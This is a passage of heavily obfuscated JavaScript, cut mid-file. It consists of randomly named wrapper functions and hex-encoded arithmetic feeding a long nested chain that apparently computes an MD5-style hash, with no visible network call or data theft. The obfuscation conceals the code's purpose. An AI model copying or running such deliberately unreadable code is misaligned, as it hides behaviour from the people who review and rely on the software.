_0x200716[_0x5d94a0(-0x3b,-0xbb,-0x133,-0x23d)](_0x5de98a,_0x3fb6f5,_0x1b85ee,_0x2bf7ff,_0x336710,_0x24f5b9,_0x3c54b1,_0x52cd1c);},'XvCvc':function(_0x3482a0,_0x566af4){function _0x27e757(_0x4fca90,_0xd06ff1,_0x564c95,_0x4cf2c9){return _0x1214(_0x4cf2c9-0x219,_0x4fca90);}return _0x200716[_0x27e757(0x4b3,0x28f,0x322,0x320)](_0x3482a0,_0x566af4);},'MYNru':function(_0x5358c4,_0x4b5ebd){return _0x5358c4+_0x4b5ebd;},'JktjM':function(_0x35527a,_0x2ba88e){return _0x200716['LoKmG'](_0x35527a,_0x2ba88e);},'rUhYW':function(_0x162b1,_0x3b6616,_0x5a8c87,_0x49cba1,_0x51d24d,_0x300c5e,_0x57f734,_0x1d862d){function _0x17527b(_0xcd666b,_0x13cbd0,_0x56789a,_0x751bfa){return _0x1214(_0x13cbd0- -0x3d7,_0x751bfa);}return _0x200716[_0x17527b(0xb1,-0x73,0x65,-0x1f8)](_0x162b1,_0x3b6616,_0x5a8c87,_0x49cba1,_0x51d24d,_0x300c5e,_0x57f734,_0x1d862d);},'LBmKh':function(_0x270e0f,_0x284cb5,_0x517d51,_0x19d668,_0x5d9d41,_0x32e534,_0x59abdc,_0x1a966e){return _0x270e0f(_0x284cb5,_0x517d51,_0x19d668,_0x5d9d41,_0x32e534,_0x59abdc,_0x1a966e);},'WdYtO':function(_0x375b03,_0x2213da,_0x97d12,_0x2cd715,_0x2f83d0,_0x3ea361,_0x57d5f5,_0x5281b8){return _0x200716['vizNv'](_0x375b03,_0x2213da,_0x97d12,_0x2cd715,_0x2f83d0,_0x3ea361,_0x57d5f5,_0x5281b8);},'rspZE':function(_0x442f96,_0xf13657){function _0x5efdd1(_0x328746,_0x5e19b4,_0x254fd7,_0x356ca9){return _0x1214(_0x254fd7-0x1df,_0x356ca9);}return _0x200716[_0x5efdd1(0x401,0x154,0x2aa,0x207)](_0x442f96,_0xf13657);},'gqGAL':function(_0x1cd16a,_0xd56ec4){function _0x2d0da9(_0x4c6592,_0x5739a8,_0x328c59,_0x17ca02){return _0x1214(_0x4c6592- -0x21c,_0x17ca02);}return _0x200716[_0x2d0da9(-0x171,-0x26a,-0x45,-0xb7)](_0x1cd16a,_0xd56ec4);},'QSLRK':function(_0x4e8865,_0x46239f){function _0x1b9371(_0x2a7810,_0x2c6ccb,_0x9c02aa,_0x23f22c){return _0x1214(_0x2a7810- -0xda,_0x2c6ccb);}return _0x200716[_0x1b9371(0x164,0x77,0x238,0x233)](_0x4e8865,_0x46239f);},'bwsTJ':function(_0x23a86e,_0x50f7ac){function _0x27b6ec(_0x58dd04,_0x405660,_0x569fc8,_0x47865e){return _0x1214(_0x47865e-0x1fc,_0x405660);}return _0x200716[_0x27b6ec(0x2d4,0x225,0x46c,0x312)](_0x23a86e,_0x50f7ac);},'ZtIqR':function(_0x4aa7e6,_0x340559){function _0x5031f6(_0x38a0a3,_0x4a9a5c,_0x188f7b,_0x169b77){return _0x1214(_0x169b77- -0x329,_0x188f7b);}return _0x200716[_0x5031f6(-0x3e9,-0x14f,-0x248,-0x278)](_0x4aa7e6,_0x340559);},'KYYGl':function(_0x483dc0,_0x5b8134,_0x11e338,_0x4f9c5b,_0x262924,_0x3ed44a,_0x23888e,_0x58fff0){return _0x200716['OZTMF'](_0x483dc0,_0x5b8134,_0x11e338,_0x4f9c5b,_0x262924,_0x3ed44a,_0x23888e,_0x58fff0);},'JEybl':function(_0x15a39d,_0x53fe68){return _0x15a39d+_0x53fe68;},'WKHbc':function(_0x5b389d,_0xb5454b,_0x2703e1,_0x1708a6,_0xde8813,_0x445636,_0x52629a,_0x29d5b1){return _0x5b389d(_0xb5454b,_0x2703e1,_0x1708a6,_0xde8813,_0x445636,_0x52629a,_0x29d5b1);},'snlyI':function(_0x71e0e6,_0x3d2749,_0x1084cf,_0x1cad31,_0x3a5eae,_0x460382,_0x47f827,_0x1dea75){function _0x486c65(_0x51097e,_0x407377,_0x550477,_0xdeed0a){return _0x1214(_0x51097e- -0x321,_0x550477);}return _0x200716[_0x486c65(-0x5c,-0x7,-0x141,-0x1d2)](_0x71e0e6,_0x3d2749,_0x1084cf,_0x1cad31,_0x3a5eae,_0x460382,_0x47f827,_0x1dea75);},'WeRvW':function(_0x485b23,_0x508c0f,_0x517ea4,_0x6bebe9,_0x1bae19,_0x2f8ca0,_0x2e1f63,_0x5a37c2){function _0xe469a6(_0x356b33,_0xfe80c2,_0x1ed603,_0xf737f6){return _0x1214(_0x356b33-0x23,_0xfe80c2);}return _0x200716[_0xe469a6(0x31c,0x3fd,0x3b4,0x299)](_0x485b23,_0x508c0f,_0x517ea4,_0x6bebe9,_0x1bae19,_0x2f8ca0,_0x2e1f63,_0x5a37c2);},'mAfIT':function(_0x5e4f75,_0x41db9b,_0x1ea034,_0x625ec4,_0x160728,_0x17ed9f,_0x5a8344,_0x412352){function _0x108f19(_0x296895,_0x1b009d,_0x547504,_0x3863c5){return _0x1214(_0x547504-0x303,_0x1b009d);}return _0x200716[_0x108f19(0x408,0x39e,0x4b3,0x494)](_0x5e4f75,_0x41db9b,_0x1ea034,_0x625ec4,_0x160728,_0x17ed9f,_0x5a8344,_0x412352);},'WyhYW':function(_0x552b41,_0x3ab213){function _0x26bc79(_0x20edf2,_0x2a9bda,_0xb4f374,_0x57cab3){return _0x1214(_0x20edf2-0x34a,_0x2a9bda);}return _0x200716[_0x26bc79(0x6d2,0x731,0x602,0x7ad)](_0x552b41,_0x3ab213);},'GYbGY':function(_0x516205,_0x290741,_0x5e0388,_0x2b0f5f,_0x361858,_0x42973b,_0x234c03,_0x58522d){return _0x516205(_0x290741,_0x5e0388,_0x2b0f5f,_0x361858,_0x42973b,_0x234c03,_0x58522d);},'WUnPg':function(_0x33bba8,_0x4bed32,_0x115fe4,_0x55f4dc,_0x4c52d7,_0x4657cb,_0xa2c5dd,_0x370627){function _0x3bb140(_0x235b52,_0x137bb8,_0x23e512,_0x2c889c){return _0x1214(_0x235b52- -0x32e,_0x2c889c);}return _0x200716[_0x3bb140(-0x1af,-0x2c,-0xb9,-0x1b4)](_0x33bba8,_0x4bed32,_0x115fe4,_0x55f4dc,_0x4c52d7,_0x4657cb,_0xa2c5dd,_0x370627);},'WGdYA':function(_0x1c1064,_0x575e20){function _0x4b69bb(_0x48f9c4,_0x258ecd,_0x481f6e,_0xa391ef){return _0x1214(_0x258ecd-0x28e,_0x481f6e);}return _0x200716[_0x4b69bb(0x5d0,0x5d1,0x548,0x479)](_0x1c1064,_0x575e20);},'AiQyl':function(_0xae2b8,_0x4ec0d8,_0x3823db,_0x555c58,_0x3405c6,_0x41373e,_0x3033da,_0x20ede0){return _0xae2b8(_0x4ec0d8,_0x3823db,_0x555c58,_0x3405c6,_0x41373e,_0x3033da,_0x20ede0);},'QPEUZ':function(_0x4b5d91,_0x2fa026){return _0x200716['wUJen'](_0x4b5d91,_0x2fa026);},'LEdfc':function(_0x22c52b,_0x5be144){return _0x22c52b+_0x5be144;},'LVTTt':function(_0x46de12,_0x5ca4b9,_0x54f249,_0x2ce829,_0x334d07,_0xd0c312,_0x134dba,_0x1f4ea0){function _0x175cd3(_0x1326f9,_0x269103,_0x17cb75,_0x1565c5){return _0x1214(_0x1565c5- -0x354,_0x1326f9);}return _0x200716[_0x175cd3(-0x1a7,-0x1c7,-0x69,-0xb7)](_0x46de12,_0x5ca4b9,_0x54f249,_0x2ce829,_0x334d07,_0xd0c312,_0x134dba,_0x1f4ea0);},'IdDsa':function(_0x2f02ef,_0xc6374,_0x214a50,_0x171619,_0x84bf8b,_0x417795,_0xeb43f2,_0xff2e94){function _0x26febd(_0x3c2901,_0x1941b3,_0x8b4593,_0xa1850b){return _0x1214(_0xa1850b- -0x7a,_0x3c2901);}return _0x200716[_0x26febd(0xc3,0x331,0x1e5,0x1d8)](_0x2f02ef,_0xc6374,_0x214a50,_0x171619,_0x84bf8b,_0x417795,_0xeb43f2,_0xff2e94);},'AnBdv':function(_0x3f4466,_0x2a7a78){return _0x200716['FNfGH'](_0x3f4466,_0x2a7a78);},'IfVCT':function(_0x20e9b3,_0x4adfdb,_0x519ddf,_0x535346,_0x118687,_0x232656,_0x2ab8c1,_0x5bcd8c){return _0x20e9b3(_0x4adfdb,_0x519ddf,_0x535346,_0x118687,_0x232656,_0x2ab8c1,_0x5bcd8c);},'cCGwQ':function(_0x21e2ab,_0x265f60){function _0x4d88da(_0x8dbfd1,_0x2f95a6,_0x3c2e82,_0x5233cb){return _0x1214(_0x5233cb- -0x301,_0x2f95a6);}return _0x200716[_0x4d88da(0x5c,-0xd1,-0xc7,-0x27)](_0x21e2ab,_0x265f60);},'ZSfoZ':function(_0x481c0d,_0x11afdc){return _0x481c0d+_0x11afdc;},'zZEmL':function(_0x4fc492,_0x23e780,_0x385c51){return _0x200716['GRPHH'](_0x4fc492,_0x23e780,_0x385c51);},'eWxyu':function(_0x1bcfae,_0x2b6bb0,_0x15c578){return _0x1bcfae(_0x2b6bb0,_0x15c578);},'aIreb':function(_0x58230b,_0x315392){function _0x2529bb(_0x171026,_0x21a1ee,_0x4bde25,_0x443d40){return _0x1214(_0x171026-0x2d2,_0x443d40);}return _0x200716[_0x2529bb(0x3ae,0x3fa,0x2e8,0x389)](_0x58230b,_0x315392);},'sfEDh':_0x200716[_0x39a456(-0x143,-0x218,-0xd3,-0xeb)],'mrRuI':function(_0x168584,_0x720735){function _0x587db0(_0x5a889f,_0x1dbf16,_0x2e14ee,_0x37b073){return _0x39a456(_0x5a889f-0x137,_0x37b073-0x17b,_0x2e14ee,_0x37b073-0x38);}return _0x200716[_0x587db0(-0x74,-0x3b,-0x65,0x3f)](_0x168584,_0x720735);},'QlzXb':_0x200716[_0x39a456(0x14,0x99,0x1cd,-0x7f)],'klRXA':function(_0x10b84c,_0x1b559b,_0x2d8225,_0x3bfba8){function _0x1603f7(_0x5e48d8,_0xbcad09,_0x558472,_0x20df8e){return _0x39a456(_0x5e48d8-0x1a3,_0xbcad09- -0x8b,_0x5e48d8,_0x20df8e-0x9e);}return _0x200716[_0x1603f7(-0x80,-0x4f,-0xae,-0x10f)](_0x10b84c,_0x1b559b,_0x2d8225,_0x3bfba8);},'igBQP':function(_0xfd584e,_0x34f443){function _0x30fada(_0x58cccf,_0x225887,_0x314bc4,_0x334629){return _0x3cdd97(_0x225887- -0x6a6,_0x58cccf,_0x314bc4-0x5d,_0x334629-0x1de);}return _0x200716[_0x30fada(-0x92,0xca,0x1fb,0x112)](_0xfd584e,_0x34f443);},'boOFl':function(_0x3528f2,_0x1b863a){return _0x3528f2*_0x1b863a;},'BGFTj':function(_0x26db0d,_0x4d7917){function _0x2b9ef1(_0x4a34a6,_0x3927fc,_0x17559f,_0x208a8e){return _0x3cdd97(_0x17559f- -0x427,_0x208a8e,_0x17559f-0xae,_0x208a8e-0xce);}return _0x200716[_0x2b9ef1(0x2a4,0x1f6,0x298,0x28d)](_0x26db0d,_0x4d7917);},'YXsbs':_0x200716[_0x3cdd97(0x656,0x530,0x621,0x6b7)],'UifwY':function(_0x5e7e16,_0x6103c2){return _0x5e7e16(_0x6103c2);},'yORgO':_0x200716[_0x3cdd97(0x49c,0x38c,0x522,0x507)],'toJxj':_0x200716[_0x3cdd97(0x504,0x505,0x583,0x4a2)],'luHIo':function(_0x3ac6ba,_0x415be0){return _0x3ac6ba(_0x415be0);}};if(_0x3cdd97(0x67d,0x6ac,0x7af,0x645)!==_0x200716[_0x39a456(-0x2fa,-0x1d8,-0x292,-0x318)]){if(_0x200716['EQRON'](typeof window[_0x3cdd97(0x4f2,0x50a,0x536,0x438)+'w'],_0x200716['KHkbw']))window[_0x3cdd97(0x4f2,0x4ae,0x66a,0x3f0)+'w'](_0x342bc9,_0x31b541);else{if(_0x200716[_0x3cdd97(0x5ed,0x67c,0x744,0x745)]==='raibC'){var _0x36e7ea=_0x54d62f,_0x2e4d72=_0xd7cd15,_0x435529=_0x1010d1,_0x51d07a=_0x272ed2;_0x48940f=_0x2e3bc0[_0x3cdd97(0x672,0x7e1,0x709,0x60d)](_0x306bd6,_0x584a3e=_0x2e3bc0[_0x3cdd97(0x672,0x688,0x680,0x72f)](_0x171665,_0x30d1e0=_0x2e3bc0['caBJt'](_0x14ef52,_0x57cf6e=_0x2e3bc0['caBJt'](_0x27dc14,_0x4644cd=_0x2e3bc0[_0x3cdd97(0x5a4,0x5d0,0x48e,0x61c)](_0x43a823,_0x5e89f7=_0x2e3bc0[_0x3cdd97(0x5a4,0x59c,0x42f,0x486)](_0x536d13,_0x2121dd=_0x57dd43(_0x5bc132=_0x2e3bc0[_0x39a456(-0x30,-0x48,0x127,-0xb4)](_0x204d18,_0x15b6ae=_0x30439d(_0x2e14ad=_0x2e3bc0[_0x3cdd97(0x4e7,0x41c,0x42c,0x44f)](_0xfbb24a,_0x1a9477=_0x2e3bc0[_0x3cdd97(0x787,0x629,0x8ac,0x766)](_0x36654b,_0x2788a4=_0x52ba09(_0x435feb=_0x2e3bc0[_0x39a456(0xfe,-0x5c,0x80,-0x1f)](_0xafae44,_0x4e2e08=_0x2e3bc0[_0x3cdd97(0x787,0x7f0,0x777,0x726)](_0x352a8c,_0x3159ab=_0x2e3bc0[_0x39a456(-0x25c,-0x10f,-0x59,-0x74)](_0x16a90e,_0x8b9c13=_0x2e3bc0[_0x3cdd97(0x5a4,0x61b,0x674,0x4bc)](_0x38ddc7,_0x5d0ad1,_0x2c8780=_0x2e3bc0[_0x39a456(0x25,0xcd,0x123,0x125)](_0x5f3b31,_0x344456,_0x159740=_0x2e3bc0[_0x3cdd97(0x721,0x853,0x59d,0x838)](_0x5e5241,_0x12d8f1,_0x30ffbb=_0x2e3bc0[_0x3cdd97(0x4e7,0x437,0x3f6,0x4f9)](_0x4c72c1,_0x8df956,_0xffc505,_0x121595,_0x126c5c,_0x21e7a4[_0x167a6c+(-0x23ba+-0x1b91*0x1+0x3f4b)],0x11+0x1feb+-0x1ff5,-(0x24732794*0x1+-0xba2ad*-0x6a2+-0xf*0x4de961a)),_0xa1e9c7,_0x4f8d29,_0x24ce12[_0x29743f+(-0x135e+-0xe*-0x24f+-0xcf3)],-0x7d+-0x9c*0x3e+0x2651,-(0xe704531*0x1+0x99b4*-0x3041+-0x51377b*-0x77)),_0x254778,_0x2461f2,_0x309df3[_0x2e3bc0[_0x3cdd97(0x4c2,0x3ff,0x5bf,0x4b2)](_0x36858a,0x375*0x3+-0x46+-0xa17)],0x19b4+-0x1837+-0x16c,-0xa1d10*-0x267+-0x1*-0x13337171+-0x1*0x75ed206),_0x1d07ad,_0x346845,_0x2541ee[_0x2e3bc0['dOorJ'](_0x3ec2c1,0x63*0x15+0x3a7+-0xbc3)],0x1a6f+0x3b*-0x7d+0x276,-(-0x71b6f6e6+0xbe0c59*-0x97+0x120127077)),_0xd023a8=_0x2e3bc0[_0x39a456(-0x13c,-0x48,0x2c,0x81)](_0x51a8a2,_0x6a2ce6,_0x1c0129=_0x2e3bc0[_0x39a456(0x5f,0xcd,0x1f9,0x6)](_0x41f934,_0xe7cfae,_0x2c606c=_0x2e3bc0[_0x39a456(0x14a,0x33,0x1ba,0x19)](_0x16532c,_0x44a70b,_0x5f4839,_0x28e2e6,_0x6c2ed7,_0x38050e[_0x2e3bc0['OHvbZ'](_0x12b840,0x15*0xf5+0x293+-0x16a8)],0x13*0xb3+0x907+-0x1649,-(0x4*-0xa8c421+0x2d994*0xee+0xa80b93d)),_0x16f9d2,_0x33e3ab,_0x20410c[_0x2e3bc0[_0x39a456(0x23,-0x112,-0x295,-0x153)](_0x5a352b,0x21cc+0x6d*0x29+-0x333c)],0x123*-0x14+-0xc78+0x234*0x10,-0x2df60e23+0x157fba39*0x5+0x9ff3130),_0x958b76,_0xaa5221,_0x4cc5c[_0x2e3bc0[_0x39a456(-0x24f,-0x112,-0x59,0x2f)](_0x47b8a1,0xa6f+-0x698+-0x3d1)],0x1a77+0x25ff+-0x4065,-(0x62259380+-0x12a*0x4bb0dd+0x4dc607af*0x1)),_0x29a93f,_0x20613a,_0x56b471[_0x2244f7+(-0x12e6+0x5*0x3f5+-0xdc)],0x3*-0x3f9+0x18fe+-0xcfd,-(0xac36e1*0x1+-0x2111*-0x1aa1+-0x1635193)),_0x330d10=_0x2e3bc0[_0x39a456(-0xa8,-0x101,0xb,-0x225)](_0x14dff5,_0x3df9d0,_0x1acdb1=_0x2e3bc0[_0x39a456(0x40,-0xbd,0x35,-0x210)](_0x5de3c3,_0x4f7989,_0x38486b=_0x3f37da(_0x4f705c,_0x12b3ad,_0x5440cd,_0x120df5,_0x20ff9e[_0x2e3bc0[_0x3cdd97(0x4c2,0x49d,0x529,0x411)](_0xabf745,-0x247a+0x1d*-0x11c+-0x1*-0x44ae)],-0x12f6+0x29c+-0x1061*-0x1,-0xc6a7f3dc+0x29c0f896+0x2ed84b*0x59a),_0x2dc565,_0x1a4bfe,_0x5be41a[_0x2e3bc0[_0x39a456(-0x9f,-0x1f8,-0xd6,-0x36c)](_0x54979b,0xab8+-0x11a*0x3+-0x761)],-0x103f+0x1*-0x90b+0x5e*0x45,-(-0x1*-0x8cc48ebd+-0x49afa74+-0x83b*0x25c68)),_0x287f62,_0x124df3,_0x5513e0[_0x2e3bc0[_0x3cdd97(0x78d,0x833,0x698,0x8b5)](_0x537911,-0x56*0x1e+0xa3+0x3*0x329)],-0x6f*-0x3b+-0x4*0x274+0x3ed*-0x4,-(0x1*0xe94a+-0x1*-0xfbf5+0x100c*-0x14)),_0x448b50,_0x1fa7c6,_0x4defc2[_0x2e3bc0['NhFbp'](_0x310a61,0x1a*0x6d+0x12d*0xa+-0x16c9)],0x1e4b+-0x13d*0x9+-0x988*0x2,-(-0x1ef7b05*0x4+-0xd586b60*0x5+0xc11b2d36)),_0x18601c=_0x2e3bc0[_0x3cdd97(0x471,0x32a,0x574,0x5cf)](_0x2a8564,_0x3b5ef1,_0x2a9f95=_0x2e3bc0[_0x39a456(-0x245,-0x249,-0x37d,-0x28a)](_0x36d6ec,_0x3ef0ca,_0x269497=_0x2e3bc0['RzgaW'](_0x1cc5fd,_0x3a3edb,_0x589138,_0x3992bd,_0x5237f3,_0x3ee79d[_0x2e3bc0['dOorJ'](_0x2e7aff,0xf9+0x1ea5+-0x9*0x382)],-0x1b4c+0x1*0xee+0x1*0x1a65,-0x995210ce+-0xa0f7*-0x143f+0xf8273927*0x1),_0x13ae31,_0x369439,_0x50b29f[_0x2e3bc0[_0x39a456(0x15a,0xd3,0x189,-0x7)](_0x48282d,0x1*0x15d0+-0x1*-0x4b0+0xb7*-0x25)],0x2*0x63+0x1*0x2047+-0x2101,-(0x447545a+0x4bcfb2c+-0xaeb*0x9b0b)),_0x239658,_0x206160,_0x28e4b6[_0xac7cf4+(0x146*-0x16+-0x175c+0x336e)],-0x1*0x1d45+0x239f+-0x649,-(-0x76665a77+-0x4230fe35+-0x45de5*-0x3ec6)),_0x164b1b,_0x179e1e,_0xcff764[_0x2e3bc0['FQIeL'](_0x5d296b,0x4*0x493+0x13*0x163+-0x164b*0x2)],-0x1158+-0x1afe+-0x1*-0x2c6c,-0xbde49d5+-0x51ea2ab5+-0xa77c7cab*-0x1),_0x750a34=_0x2e3bc0[_0x39a456(0xf0,-0x6b,-0xb1,-0x161)](_0xb550f9,_0x17273e,_0x47d4e9=_0x2e3bc0['iIrNa'](_0x3ce9e5,_0x5a1a2f,_0x2570d8=_0x2e3bc0[_0x39a456(0xd9,0x4a,0x6f,0x59)](_0xc6a97c,_0x48df47,_0x415675,_0xb149c8,_0x3d56ae,_0x2a683e[_0x2e3bc0[_0x3cdd97(0x5fb,0x765,0x6c9,0x4d6)](_0x307101,0x94a+0x1*0xbf+-0x141*0x8)],0x19c0+-0x213*-0x8+-0x1*0x2a53,-(-0xa883647+0x7*0x1cc551+0x13a0abae)),_0x9c092f,_0x22a327,_0x3df065[_0x2e3bc0[_0x3cdd97(0x506,0x60f,0x3a3,0x661)](_0x54b0cd,0x21e5+-0x418+0x3*-0x9ed)],0x199d+0x1295+-0x299*0x11,-(0x20b73222+0x278f192a+-0xf5f8a*0x8e)),_0x2ec7ee,_0x5eed86,_0x355d94[_0x2e3bc0['MYNru'](_0xbbcede,-0xa90+-0x11*-0x2f+0x77c)],-0x201d*-0x1+0xba4+-0x2bb3,0x1668168a+0x22d547d7+-0x12df0410),_0x3bffbc,_0x1e8757,_0x503a2f[_0x2e3bc0['dOorJ'](_0x5515f0,-0x269b+0x1*0x25d3+0xc8)],0x22e4+0x2006+0x24e*-0x1d,-(0x246084c6+-0x1a033c39+-0x193*-0x792b3)),_0x497b36=_0x2fe3e5(_0x51cebc,_0x44e18c=_0x4443a7(_0x717963,_0x362476=_0x523dbe(_0x226aff,_0x265bca,_0x6dab7c,_0x146533,_0x5d608a[_0x670c2+(-0x25a0+-0x329*-0x1+0x227c)],-0x2*0x1350+-0x178d+0x3e32,-(0x2efd17fc+-0x166535fb+0x11390da2)),_0x45538b,_0x44af73,_0x2f3f78[_0x2e3bc0[_0x3cdd97(0x70c,0x768,0x770,0x75f)](_0x6d5c0d,-0x878+-0x93e+0x8e*0x20)],-0x52e+-0x350+0x887,-0x37583*-0x2f+0x1adbb11*0x1+-0xc39cb*0x1),_0x21266d,_0x12dfaf,_0x506ec8[_0x2e3bc0[_0x39a456(-0x1db,-0x126,-0xe9,-0xb2)](_0x589248,0x1bff+-0x216d+0x119*0x5)],0x1173+0x3*-0x7c3+-0x34*-0x1d,-(0x1b*-0xdaae3+0x439bed94*0x1+0x6b33389*-0x4)),_0x36d371,_0x50ad21,_0x160683[_0x2e3bc0[_0x3cdd97(0x78d,0x6bc,0x6fd,0x8f6)](_0x2dc645,0x1585+0x2678+0x3bf9*-0x1)],0x64b+0xb66*-0x3+-0xd*-0x227,-(-0x2b3e1ad2+-0x289fbde0+0x6c09dcea)),_0x4606a0=_0x2e3bc0[_0x3cdd97(0x690,0x80e,0x659,0x74f)](_0x23be57,_0x28a4c1,_0xa43768=_0x2e3bc0[_0x39a456(0x80,-0xe0,-0x1b8,-0x24f)](_0x335fde,_0x1486ee,_0x2e058c=_0x2e3bc0[_0x3cdd97(0x651,0x5c2,0x5f6,0x537)](_0x24ba47,_0x246baa,_0x52607e,_0x2ec093,_0x35e9f8,_0x2fb62f[_0x2e3bc0[_0x39a456(0x8,-0x165,-0x3a,-0x291)](_0x24b2d4,0x396+-0xee8+0xb5b)],0x817+-0x13*-0x125+-0x1dd1,0x4d8beb*-0xd4+-0x13d66f8*-0x29+0x2f442eca),_0x44551a,_0x37536c,_0x2701e4[_0x2e3bc0['gqGAL'](_0x23db5a,-0x37f+0x1*-0x97+0x424)],0x913*0x2+-0x1*-0x295+-0x1*0x14b2,-(-0x1*-0x389fd5+-0x56203*0x5f9+0x5cb6bc40)),_0x14cdc8,_0x4a6e49,_0x452d92[_0x2e3bc0['QSLRK'](_0x4e3653,0xbac+-0x50f*-0x7+-0x2f12*0x1)],0x3*0x144+0x6a*-0x1a+0x706,-(0x2*-0x558352d+-0x15418019+0x2b1cdcec)),_0x5b346c,_0xb74c1e,_0x11ae90[_0x2e3bc0[_0x39a456(-0x297,-0x165,-0x1c5,-0xb7)](_0x3b3e7a,-0x64*-0xb+0x2*-0x2d6+0x168)],-0x1*-0x1a74+0x677+-0x20d7,0x152c3549*-0x5+0x9e3b*0xae4d+0x437b6d9b),_0x5ca14b=_0x2e3bc0['gLLZc'](_0x46a587,_0x4eda75,_0x27bc2c=_0x5b8489(_0x3974f8,_0x24cf08=_0x2e3bc0[_0x3cdd97(0x50b,0x58f,0x656,0x529)](_0x35e3dd,_0x2d2fac,_0x3dd915,_0x33b2a4,_0x4e31eb,_0x446336[_0x2e3bc0[_0x3cdd97(0x4c2,0x5d9,0x3eb,0x5cd)](_0x4bfc00,-0x1*0xd85+0x1de0+-0x104e)],-0xac0+0x3e3*-0x7+-0x12fd*-0x2,-(-0x3c007c24+-0x34834938*0x2+0xfb23258f)),_0x51d940,_0x1a72cf,_0x5c9fa6[_0x2e3bc0['NhFbp'](_0xbeaf35,-0xbdc+0x3d1+-0x80d*-0x1)],-0x2*0x7b5+0x6b5*-0x2+0x1cdd,-(0x2*0x10758c5+0x2*-0x2385e5a+0x5726732)),_0x1e74b4,_0x3c0d42,_0x4c097c[_0x2e3bc0[_0x3cdd97(0x5a8,0x651,0x4d9,0x6c1)](_0x175213,-0x64c*-0x1+0x53*0xb+-0x4eb*0x2)],0x1*0x1385+-0x1*0x3ad+-0xfca,-0xa2441105+0xb67dff99*0x1+-0x2d*-0x1d95b79),_0x44261b,_0x5dcb05,_0x4896a0[_0x2e3bc0[_0x3cdd97(0x606,0x560,0x738,0x483)](_0xf75291,-0x1bed+-0x681+0x227a)],0x202*0x2+-0xabf+0x6cf,-(-0x6d4e4776*0x2+0x1f33a5a+0x14b7f0808)),_0x10f0d3=_0x2e3bc0['prQOh'](_0x346bfe,_0x311f38,_0x234804=_0x2e3bc0[_0x39a456(-0x12e,-0x116,-0x111,-0x69)](_0x3d2c06,_0x1a7aa6,_0x55f6f5=_0x217e9e(_0x417101,_0x3fcd9f,_0xda9265,_0x2fe54e,_0x208542[_0x26b896+(0x15d7+0x2055+-0x3*0x120d)],0x135d*-0x1+-0x2001+0x3362,-(-0x76d6+0x33aca+0x302ca)),_0x3d5d1a,_0x23f9a3,_0x29d165[_0x2e3bc0[_0x3cdd97(0x4b3,0x3af,0x444,0x42e)](_0x202031,-0x36*0x1b+-0x74c*0x4+0x22ea)],0xf9*0x28+-0x4bf+-0x31a*0xb,-(-0x2de088*-0x95+0x226fabc*-0x2c+0xbc8d72a7)),_0x48ac0d,_0x1be7e7,_0x264add[_0x2ab491+(0x18a4+-0x4*-0x6f8+-0x3479)],0x1f05*-0x1+0x7b*0x4a+-0x479,-0xb1061c44+0x8*-0x2c4c8f+0x12005e1de),_0xd87a18,_0x1ccb54,_0x3c45db[_0x883e5f+(-0x5*-0x85+0x1468+0x7d*-0x2f)],-0x31d*0x1+-0x130c+-0x1*-0x1640,-(0x1272bbe+-0x19a5*0x17b9+0x353f773)),_0x194f7d=_0x2e3bc0[_0x3cdd97(0x635,0x685,0x778,0x57d)](_0x53e16c,_0x49a645,_0x42f386=_0x2e3bc0[_0x3cdd97(0x5a4,0x511,0x581,0x51e)](_0x206120,_0x2a9ec7,_0x26749e=_0x3b9ea7(_0x14fbf3,_0x2516ba,_0x39df02,_0x44c824,_0x4ad43a[_0x2e3bc0[_0x39a456(0xeb,0x5a,0xd0,0xa9)](_0x1ecb2e,-0x2671*0x1+-0x20fd+0x476f)],0x1a2d*0x1+-0x668+-0x1*0x13c1,-(0x1c83691f*0x5+0x5e0a327+-0x39309b06)),_0x2ab2bd,_0x4953da,_0x3c816d[_0x2e3bc0[_0x39a456(0x20,-0x165,-0x7,-0x2a)](_0x4f00ab,-0xb*0x2a5+-0x22f9+0x2*0x200a)],0x16*-0x185+0x1304+0x1*0xe75,-0x481bbeb4+-0xb61943e*-0x6+0x4fb114e9),_0x2f2162,_0x50bc5f,_0x33e15b[_0x43a78f+(0x2d*-0x1b+0x986+-0x4c0)],-0x5*0x40a+-0x3*0x345+0x1e11,-(-0x1e4f*-0x5a44+0x499901*0x24+-0xbc4a280)),_0x4e2cfc,_0x39c976,_0x3bb237[_0x7e454d+(0x6*-0x21+-0x6c1*0x2+-0x1*-0xe52)],0x509*-0x5+0x3*0x376+0xee2,-(-0x427018d7+0x70ab0d4f+-0x13*-0x1004788)),_0x46c687=_0x2120a6(_0x42ad8b,_0x2be258=_0x2e3bc0[_0x3cdd97(0x4f1,0x5bb,0x450,0x619)](_0x22dffb,_0x5891ad,_0x31cdc1=_0x7098a3(_0x36f9be,_0x372a7a,_0x15fb81,_0x8822dd,_0x46d69a[_0x2e3bc0[_0x39a456(-0x27,0x52,0x10b,-0x6f)](_0x2d0f3e,0x3ae+0xc05+-0xfa6)],0x251d+-0x1*0xbae+-0x196b,0x2fb*-0xa4061+-0x3f62471*-0x1+0x43333b70),_0x29e1f0,_0x27d08b,_0x1a8449[_0x2e3bc0[_0x39a456(0x226,0xd3,0x1ed,0xe0)](_0xa3ead2,-0x4*0x851+-0x63*-0x23+0x1*0x13bb)],-0x1811+0x3*-0xb8+0x1a44,-(0x239f3dc*0x12+-0x3*-0x1e1f84d+-0x185a3659*0x1)),_0xfab9f5,_0x24d1c3,_0x4e9d07[_0x5425c4+(0x1*0x234a+0x9*-0x119+-0x1966)],0x1f3e+-0x4dc*-0x1+0x240a*-0x1,-(-0x12236847*-0x1+0x6*0x7ce788c+-0x15e96c14)),_0x58383b,_0x18470e,_0x407ef7[_0x2e3bc0[_0x3cdd97(0x629,0x5a7,0x6cf,0x689)](_0x4144c5,0x2b*0x29+-0x382+-0x35b)],0x89*0x3+-0x1c2+0x3e,-0x118c5d8+0x1*-0x870c2c9+-0x1*-0xe11a5a6),_0x3167d5=_0x2e3bc0[_0x3cdd97(0x4f0,0x63a,0x585,0x360)](_0x49d6eb,_0xfb693f,_0x23fae0=_0x2e3bc0[_0x39a456(0x16d,0xc3,-0x44,0xba)](_0x37441d,_0x5b08cc,_0x203266=_0x2e3bc0[_0x3cdd97(0x6d1,0x67d,0x7b7,0x653)](_0x11990c,_0x318525,_0x5542f3,_0x4b67bd,_0x3f31d8,_0x5eeb58[_0x2e3bc0[_0x39a456(-0x2be,-0x1b4,-0x7b,-0x343)](_0x407c66,0x1519+-0x11*-0x19d+0x307d*-0x1)],0x23*-0x5c+-0x75*0x45+0x2c21,-(-0x18864e48+-0x1*-0x1f85649d+0x1f2c1972)),_0x56808c,_0x152bc4,_0x3e648c[_0